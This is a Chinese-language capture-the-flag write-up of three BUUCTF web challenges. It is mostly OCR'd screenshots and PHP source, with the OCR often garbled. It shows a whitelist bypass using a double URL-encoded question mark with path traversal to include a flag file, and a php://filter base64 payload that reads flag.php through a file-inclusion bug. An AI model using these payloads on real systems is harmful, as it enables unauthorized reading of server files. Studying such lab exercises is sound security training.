## BUUCTF WEB writeup(持续更新)



## 1、Warmup

打开题目链接,得到一张图片,如下图:



此时先想到看这个网页的源代码,输入source.php即可得到源代码,如下图:



进入php代码审计,粗略看一下可以发现有file,所以我们要想办法得到file,首先先看与file有关的代码块:



看到中间发现需要前面创建的函数,所以我们返回去进行前面代码的审计,在白名单处能看到有两个文件,一个source.php、一个hint.php,我们先打开hint.php,可以看到如下字符:

← → C ▲ 不安全 | e4a59c29-7eb6-4494-986a-0997dd02d651.node3.buuoj.cn/hint.php
 ※ 西度 ● 海宝 ● 海宝 ● 末葉 ● 天猫 ● 苏宁易购 M Gmail ● YouTube ■ 地図 ● 翻译 ● flag not here, and flag in ffffllllaaaagggg

暂时不知道是干什么用的,返回去继续阅读,

```
\langle ?php
      highlight_file(__FILE__);
      class emmm
       -{
             public static function checkFile(&$page)
                     $whitelist = ["source"=>"source.php", "hint"=>"hint.php"]; 可以看见的白名单
                     if (! isset($page) || !is_string($page)) {
    echo "you can't see it";
                                                                     判断page非空以及是一个字符串
                           return false;
                     }
                     if (in_array($page, $whitelist)) {
                                                              判断page是否在白名单中
                            return true;
                     }
                     $_page = mb_substr(
                            $page,
                                                              新建一个_page变量,将page中的内容复制进入_page中
                            Ο,
                           mb_strpos($page . '?', '?')
                     )
                     if (in_array($_page, $whitelist)) {
                                                                判断_page是否在白名单中
                           return true:
                     }
                    $_page = urldecode($page);
$_page = mb_substr(
                                                          对page进行一次解码
                           $_page,
                            0,
                           mb_strpos($_page . '?', '?')
                                                                 取出解码后_page中? 前的值
                     ٦.
                     if (in_array($_page, $whitelist)) {
                           return true;
                                                             解码后的_page也要在白名单中
                     }
                     echo "you can't see it";
                     return false;
             - }
      }
      if (! empty($_REQUEST['file'])
             && is_string($_REQUEST['file'])
             && emmm::checkFile($_REQUEST['file'])
      ) {
             include $_REQUEST['file'];
             exit;
      } else {
             echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
      }
?>
```

https://blog.csdn.net/weixin 45813388

审计完发现,我们需要传入一个\$page,满足4个传入条件: page不为空且要是字符串;必须得在白名单中;截取page问号前的 内容也必须在白名单中; url解码之后的page的? 前内容也得在白名单中;所以开始构造url: 1、根据条件,必须得有?source.php;

2、因为url解码后的内容问号前的内容要在白名单中,所以php后面也要有一个问号,但在上传url时,会经过一次解码,所以我 们需要先将url经过二重编码,问号的一重是%3F,二重是%25%33%46;

3、然后只需要返回到服务器的根目录,再找到fffflllaaaagggg,即可获得flag;

```
<?php
       highlight_file(__FILE__);
       class emmm
       {
              public static function checkFile(&$page)
              -{
                     $whitelist = ["source"=>"source.php", "hint"=>"hint.php"];
                     if (! isset($page) || !is_string($page)) {
                            echo "you can't see it";
                            return false;
                     }
                     if (in_array($page, $whitelist)) {
                            return true;
                     }
                     $_page = mb_substr(
                            $page,
                            0,
                            mb_strpos($page . '?', '?')
                     ):
                     if (in_array($_page, $whitelist)) {
                            return true;
                     }
                     $_page = urldecode($page);
                     $_page = mb_substr(
                            $_page,
                            0,
                            mb_strpos($_page . '?', '?')
                     ):
                     if (in_array($_page, $whitelist)) {
                            return true;
                     -}
                     echo "you can't see it";
                     return false;
              }
       }
       if (! empty($_REQUEST['file'])
              && is_string($_REQUEST['file'])
              && emmm::checkFile($_REQUEST['file'])
       ) {
              include $_REQUEST['file'];
              exit;
       }
         else {
              echo "<br/>br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
?> flag{43effbd7-1993-4c4d-aee1-a7bda6631e50}
```

#### 2、[极客大挑战 2019]Havefun



直接F12看网页源码,发现要我们get一个cat的参数进入网页,并且参数值要为dog



https://blog.csdn.net/weixin\_45813388

在url中输入?cat=dog传入cat即可拿到flag



## 3、[极客大挑战 2019]Secret File

| 🕀 臺始臺PCW版 🕲 天氣輸造-理想生活上 😌 原东 🍝 新手上路 💶 天氣双11 💼 火風震方动き 💼 第用网社 🔟 原东菊城 | 3 移动设备上的书签         |
|-------------------------------------------------------------------|--------------------|
|                                                                   |                    |
|                                                                   |                    |
|                                                                   |                    |
| 我把他们都放在这里了,去看看吧                                                   |                    |
|                                                                   |                    |
|                                                                   |                    |
| SECDET                                                            |                    |
| <u>SECREI</u>                                                     |                    |
|                                                                   |                    |
|                                                                   |                    |
|                                                                   |                    |
|                                                                   |                    |
|                                                                   |                    |
|                                                                   |                    |
|                                                                   |                    |
|                                                                   |                    |
|                                                                   |                    |
| Suclover @ clau                                                   | at/waivin 45913399 |

### F12看到网页源码信息,发现SECRET可以点击

| 绝密档案 X                                                                                                    | 😸 base64解码_百度搜索                      | × 🕒 在线加密解密                                  | x  +                           |                  | - ø ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------------------|---------------------------------------------|--------------------------------|------------------|----------------------------------------------------------------------------------------------------|
| (←) → 健 û                                                                                                    | 🚺 🔏 f248d033-ab78                    | -44fd-be5b-683dfe4bbdeb.n                   | ode3.buuoj.cn/Archive_room.php | 影 … ☆            | III\ 🗉 📽 ኳ 🥱 🤪 😑                                                                                                    |
| ◎ 爱海宝PC新版 ◎ 天猫精选・理想                                                                                                    | 生活上… 🕲 京东 🍯 新手上路                     | ■ 天猫双11 📄 火狐官方站点 [                          | □ 常用网址 10 京东商城                 |                  | ]移动设备上的书签                                                                                                    |
|                                                                                                    |                                      |                                             | 我把他们都放在这里了,去看看吧                |                  |                                                                                                    |
| □ 注意器 □ 控制台 □ 掌                                                                                                    | 雨試器 1↓ 网络 【】样式编辑器                    | ○○性能 ②:内存 吕存储                               | Secret<br>Syclover @ cl.gu     |                  | ධ ··· ×                                                                                                    |
| Q, 搜索 HTML                                                                                                    |                                      |                                             |                                | + 🖋 🖓 过滤样式       | 回 布局 计算值 更改 字体 动画                                                                                                    |
| htmL<br><html></html>                                                                                                    |                                      |                                             |                                | :hov.ds +        | ▽ 弹性盒 ^                                                                                                    |
| <head> </head>                                                                                                    | lack:"s                              |                                             |                                | background-      | 选择一个弹性 (Flex) 容器或项目以继续。                                                                                                    |
|                                                                                                    |                                      |                                             |                                | color:<br>black; | ▼ 网格                                                                                                    |
| <br><br><br><br><br><br><br><br><br><br>                                                                                   |                                      |                                             |                                | 1                | 此页面上没有使用 CSS 网格                                                                                                    |
| <pre>cbr&gt;<br/>cbr&gt;<br/>cbr&gt;<br/>cbr<br/>cbr<br/>cbr<br/>cbr<br/>cbr<br/>cbr<br/>cbr<br/>cbr<br/>cbr<br/>cbr</pre> | s;color:red;text-align:center;")<br> | ⊞<br>Sjheight:S0pxjwidth:200pxjcolor:#<br>2 | eeeeesisettistij5 ≣ ⊲oo        |                  | ◆ 使性型                                                                                                    |
|                                                                                                    |                                      |                                             |                                |                  | 1904-336.867 static<br>全裁理思報<br>box-tiling content-box<br>display blocks<br>float noneal<br>position<br>position static<br>statew floation static<br>statew floation static |
| END X                                                                                                    | 🔆 base64解码 百度搜索                      | <ul> <li>X C 在线加密解密</li> </ul>              | x +                            |                  | - a ×                                                                                                    |

| (←) → C û 0             | 🔏 f248d033-ab78-4 | 44fd-be5b-683dfe4bl | deb.node3.buuc | oj.cn/end.php     |                | iii ··· 公   |            | lii\ E        | 0 8           | <b>۹</b> | 8      | @ =   |
|-------------------------|-------------------|---------------------|----------------|-------------------|----------------|-------------|------------|---------------|---------------|----------|--------|-------|
| ⑦ 爱海宝PC新版 ⑦ 天猫精选・理想生活上… | 🖨 京东 🔸 新手上路 🚦     | ➡ 天猫双11 🗎 火狐官7      | 站点 📄 常用网址      | JD<br>京东商城        |                |             |            |               |               |          | ] 移动设备 | 十上的书签 |
|                         |                   |                     |                |                   |                |             |            |               |               |          |        |       |
|                         |                   |                     |                |                   |                |             |            |               |               |          |        |       |
|                         |                   |                     |                |                   |                |             |            |               |               |          |        |       |
|                         |                   |                     |                |                   |                |             |            |               |               |          |        |       |
|                         |                   |                     |                |                   |                |             |            |               |               |          |        |       |
|                         |                   |                     |                |                   | <b>盒阅结束</b>    |             |            |               |               |          |        |       |
|                         |                   |                     |                |                   |                |             |            |               |               |          |        |       |
|                         |                   |                     |                |                   |                |             |            |               |               |          |        |       |
|                         |                   |                     |                |                   |                |             |            |               |               |          |        |       |
|                         |                   |                     |                |                   | 没看清么?回去再仔细看看吧。 |             |            |               |               |          |        |       |
|                         |                   |                     |                |                   |                |             |            |               |               |          |        |       |
|                         |                   |                     |                |                   | Sudawar @ day  |             |            |               |               |          |        |       |
|                         |                   |                     |                | Tie 000 chmm      | -              |             |            |               |               |          | -      |       |
|                         | 》 PSAG 【】 作求以制制服用 | WITER UNIF E        | 仔循一下元律等        | 17-98 888 AMPH 18 | 19<br>1. 11    | V 245-848-8 |            | )上部/南         | 調いた           | *#       | U.     | J )   |
| <pre></pre>             |                   |                     |                |                   | T //           | they ds + ' | 3 - 2845-6 | 口并且           | 920X          | 714      | w)m    |       |
| <html></html>           |                   |                     |                |                   |                | 元素白(        | 内联 油板      | A24646 (Ela   | 1 straggsfirs | 500.000  |        | _     |
| <pre>/neau&gt;</pre>    |                   |                     |                |                   |                | background- | 204        | I SHIE (Flex, | · 合于533(-9)   | に日本人語語外  | le     |       |



发现两个php不同,一个是action.php,另一个是end.php,猜测是php代码中有设置定时自动跳转的部分,利用burp抓包,可以 看到action中的代码

| 🐕 Burp Suite Professional v1.5.18 - licensed to LarryLau - 🗆 🗙                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Burp Intruder Repeater Window Help                                                                                                    | Burp Intruder Repeater Window Help                                                                                                    |  |  |  |  |  |  |  |  |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decode                                                                                                    | r Comparer Extender Options Alerts                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
| Go       Cancel       Image: Transmitted in the image: Transmitted in the image: Transmitted in the | <pre>rrget: http://f248d033-ab78-44fd-be5b-683dfe4bbdeb.node3.buuoj.cn ? Response Raw Headers Hex HTML Render HTTP/1.1 302 Found Server: openresty Date: Fri, 06 Nov 2020 08:55:45 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 63 Connection: keep-alive Location: end.php X-Powered-By: PHP/7.3.11 </pre> (html> |  |  |  |  |  |  |  |  |
| E ? < + > Type a search term 0 matches                                                                                                    | ? < + > Type a search term 0 matches                                                                                                    |  |  |  |  |  |  |  |  |
| Done                                                                                                    | https://blog.csdp.pat/v270.bytes   26 millis                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    | nupanbiog.oadn.new/eiximia010000                                                                                                    |  |  |  |  |  |  |  |  |

看到包含了一个secr3t.php,在网页里修改url可以看到php代码

| $ \cdots $ $ \cdots $ $ \cdots $ $ \cdots $ $ \cdots $ | · · · · · · · · · · · · · · · · · · ·                                                       |                                   |       |                   |
|--------------------------------------------------------|---------------------------------------------------------------------------------------------|-----------------------------------|-------|-------------------|
| secret X                                               | 📸 base64解码_百度搜索 🛛 🕻 C 在线加密解密                                                                |                                   |       | – ø ×             |
| ↔ ∀ ↔                                                  | 0 🛿 f248d033-ab78-44fd-be5b-683dfe4bbdeb.r                                                  | ode3. <b>buuoj.cn</b> /secr3t.php | 2 … 公 | li\ 🗉 📽 ኳ 🦘 🎯 😑 🗏 |
| ⑦ 爱淘宝PC新版 ⑦ 天猫精选・理想                                    | 生活上 🕤 京东 🌜 新手上路 🎦 天猫双11 📄 火狐官方站点                                                            | □ 常用网址 」D 京东商城                    |       | 28动设备上的书签         |
| <pre>Chtal&gt;</pre>                                   | le><br>F-8"><br>ILE_);<br>;;<br>,/")  stristr(\$file, "tp")  stristr(\$file, "inpu<br>no!"; | t")  stristr(\$file, "data")){    |       |                   |

# 发现flag在flag.php中,看到上面还有一个include(flag.php),可以判断出是文件包含,利用php伪协议可以得到base64字符串,解码可以得到flag

| < → ♂ ŵ                                                                                                    | 🛛 🖉 f248d033-ab78-44fd-be5b-683dfe4bbdeb.node3. <b>buuoj.cn</b> /secr3t.php                                                                                                    | ?file=php://filter/convert.base64-encode/re | source=flag.php                                                                                                    | × ··· 🖒                                                                                                    | lii\ 🗉 📽 ኳ 🦘 🤪 🖶 🗏                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ◎ 愛淘宝PC新版 ◎ 天猫精选・理想生                                                                                                    | 活上 🕲 京东 🔸 新手上路 🎞 天猫双11 📄 火狐官方站点 📄 常用网址 🎵 京东商城                                                                                                    |                                             |                                                                                                    |                                                                                                    | ] 移动设备上的书签                                                                                                    |
| <pre>html&gt;</pre>                                                                                                    | }}<br>-8"><br>-8"><br>-E):<br>-<br>")  stristr(\$file, "tp")  stristr(\$file, "input")  stristr(\$file, "d<br>no!":                                                                                                    | ata")) {                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| CFET0NUWVBFIGh0bWw+0                                                                                                    | Ggo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0F                                                                                                    | SJ1dGYtOCI+CiAgICAgICAgPHRpdG>              | dPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPg                                                                                                    | oKICAgIDxib2R5IHN0eWxlF                                                                                                    | 2SJiYWNrZ3JvdW5kLWNvbG9yOmJsYW                                                                                                    |
| 미구수구.                                                                                                    |                                                                                                    |                                             | BAGE CA.                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    | 1                                           | DASE04.                                                                                                    |                                                                                                    |                                                                                                    |
